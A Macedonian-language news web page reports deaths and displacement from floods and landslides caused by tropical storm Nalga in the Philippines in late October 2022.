	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-287421" class="post-287421 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-klima tag-poplavi tag-svlechishta tag-filipini" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png" title="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе" />					
										
								
											
						<p class="caption">фото: ЕПА</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-11-01T13:30:39+01:00" itemprop="datePublished">01/11/2022 - 13:30</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Во поплавите и свлечиштата предизвикани од тропска бура, на Филипини загинаа 110 луѓе, додека погодени се повеќе од 2.4 милиони, објави денеска Националната агенција за катастрофи, пренесува <a href="https://balkans.aljazeera.net/news/world/2022/11/1/na-filipinima-110-poginulih-u-poplavama-i-klizistima-vise-od-24-miliona-pogodjenih">Ал Џазира Балканс</a>.</p>
<p>Како исчезнати сè уште се водат 33 лица, а повеќе од 100 се повредени, додава агенцијата. Во јужната провинција Магуинданао загинаа 59 лица, каде што повеќе од 100 куќи беа уништени од поплавите или затрупани од свлечиштата. Во Магуинданао како исчезнати се водат 16 лица, а властите велат дека во овој момент има мали шанси да се најдат преживеани.</p>
<p>Во регионот на Западен Висијас има 22 смртни случаи, а 12 во провинциите Кавитеу, Лагуна и Батангас, јужно од Манила.</p>
<p>Погодените области претрпеа сериозни поплави откако бурата Налга донесе обилни дождови неколку дена пред да стигне до копното на источниот дел на Филипини.</p>
<p>Налга се оддалечи од Филипините, но нова тропска бура се движи кон источниот брег на земјата и се очекува да донесе нови врнежи, соопшти метеоролошката служба.</p>
<p>Филипинскиот архипелаг секоја година е погоден од просечно 20 тропски циклони.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE+%D0%BF%D0%BE%D0%BF%D0%BB%D0%B0%D0%B2%D0%B8+%D0%B8+%D1%81%D0%B2%D0%BB%D0%B5%D1%87%D0%B8%D1%88%D1%82%D0%B0+%D0%BD%D0%B0+%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B8%D0%BD%D0%B0%D0%B0+110+%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B5%D0%BD%D0%B8+%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5+%D0%BE%D0%B4+2.4+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BB%D1%83%D1%93%D0%B5: https://www.radiomof.mk/?p=287421 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=287421" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=287421" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=287421&title=Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F11%2F%D0%9F%D0%BE%D0%BF%D0%BB%D0%B0%D0%B2%D0%B8-%D0%B8-%D1%81%D0%B2%D0%BB%D0%B5%D1%87%D0%B8%D1%88%D1%82%D0%B0-%D0%BD%D0%B0-%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%B8%D0%BD%D0%B8-%D0%BE%D0%BA%D1%82%D0%BE%D0%BC%D0%B2%D1%80%D0%B8.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F&amp;name=%D0%92%D0%BE+%D0%BF%D0%BE%D0%BF%D0%BB%D0%B0%D0%B2%D0%B8+%D0%B8+%D1%81%D0%B2%D0%BB%D0%B5%D1%87%D0%B8%D1%88%D1%82%D0%B0+%D0%BD%D0%B0+%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B8%D0%BD%D0%B0%D0%B0+110+%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B5%D0%BD%D0%B8+%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5+%D0%BE%D0%B4+2.4+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BB%D1%83%D1%93%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%BE%20%D0%BF%D0%BE%D0%BF%D0%BB%D0%B0%D0%B2%D0%B8%20%D0%B8%20%D1%81%D0%B2%D0%BB%D0%B5%D1%87%D0%B8%D1%88%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%D0%B3%D0%B8%D0%BD%D0%B0%D0%B0%20110%20%D0%BB%D0%B8%D1%86%D0%B0%2C%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B5%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%9C%D0%B5%20%D0%BE%D0%B4%202.4%20%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8%20%D0%BB%D1%83%D1%93%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/demonstrancii-vo-francija-za-poambiciozni-merki-protiv-klimatskite-promeni/' title='Демонстранции во Франција за поамбициозни мерки против климатските промени'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/05/1000-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Демонстранции во Франција за поамбициозни мерки против климатските промени</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/iljadnici-lugje-gi-preplavija-ulicite-na-brisel-baraat-ostra-borba-protiv-klimatskite-promeni/' title='Илјадници луѓе ги преплавија улиците на Брисел, бараат остра борба против климатските промени'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/Климатските-протест-во-Белгија-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Илјадници луѓе ги преплавија улиците на Брисел, бараат остра борба против климатските промени</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/za-borba-protiv-klimatskite-promeni-potrebni-se-5-trilioni-dolari-godishno-pokazhuva-studija/' title='За борба против климатските промени потребни се 5 трилиони долари годишно, покажува студија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/Јаглерод-климатски-промени-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">За борба против климатските промени потребни се 5 трилиони долари годишно, покажува студија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/evropa-se-zagreva-dvojno-pobrzo-od-drugite-kontinenti-pokazhuva-izveshtaj-na-on/' title='Европа се загрева двојно побрзо од другите континенти, покажува извештај на ОН'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Топлотен-бран-во-Европа-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Европа се загрева двојно побрзо од другите континенти, покажува извештај на ОН</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T17:44:29+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“">
							[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/Sobranie--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T16:23:54+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација">
							Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/platforma-na-gragjanski-organizacii-za-borba-protiv-korupcijata-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T14:09:56+01:00">26/01/2026 </time>
					
